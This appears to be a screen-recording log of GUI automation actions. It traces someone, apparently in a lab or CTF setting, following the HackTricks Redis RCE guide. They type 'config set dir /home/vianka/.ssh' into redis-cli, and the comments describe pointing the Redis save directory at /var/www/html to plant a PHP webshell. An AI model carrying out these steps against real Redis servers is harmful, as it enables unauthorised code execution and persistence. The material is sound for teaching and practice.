
pyautogui.scroll(-2, 230, 410)
pyautogui.scroll(-4, 231, 413)
pyautogui.scroll(10, 229, 423)

pyautogui.click(183, 409)

pyautogui.scroll(-5, 190, 439)
pyautogui.scroll(-10, 188, 440)

# Review the HackTricks Redis RCE webshell example: web folder path, redis.php name and PHP payload key.
pyautogui.click(18, 130)
pyautogui.scroll(-5, 422, 369)
pyautogui.scroll(-3, 421, 368)

pyautogui.scroll(-5, 421, 370)
pyautogui.scroll(-2, 421, 369)
pyautogui.scroll(-3, 374, 446)

pyautogui.scroll(-5, 374, 446)
pyautogui.scroll(-3, 375, 446)
pyautogui.scroll(-4, 374, 446)

pyautogui.scroll(-4, 396, 364)
pyautogui.scroll(-4, 395, 364)
pyautogui.scroll(-1, 396, 404)

pyautogui.moveTo(543, 358); pyautogui.dragTo(666, 359)

pyautogui.click(503, 385)
pyautogui.doubleClick(606, 385)

pyautogui.click(471, 441)
pyautogui.moveTo(471, 412); pyautogui.dragTo(635, 413)

pyautogui.click(622, 441)

pyautogui.scroll(-1, 462, 438)
# Attempt config set dir /home/vianka/.ssh in redis-cli, which fails as the folder is missing.
pyautogui.click(17, 162)

pyautogui.write('config s')
pyautogui.write('et dir /v')
pyautogui.press('BackSpace')

pyautogui.write('home/')
pyautogui.write('iv')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.write('vianka/s')

pyautogui.press('BackSpace')
pyautogui.write('.ssh')
pyautogui.press('Return')

# Check the target's Apache page, then set the Redis save directory to /var/www/html.
pyautogui.hotkey('alt', 'Tab')
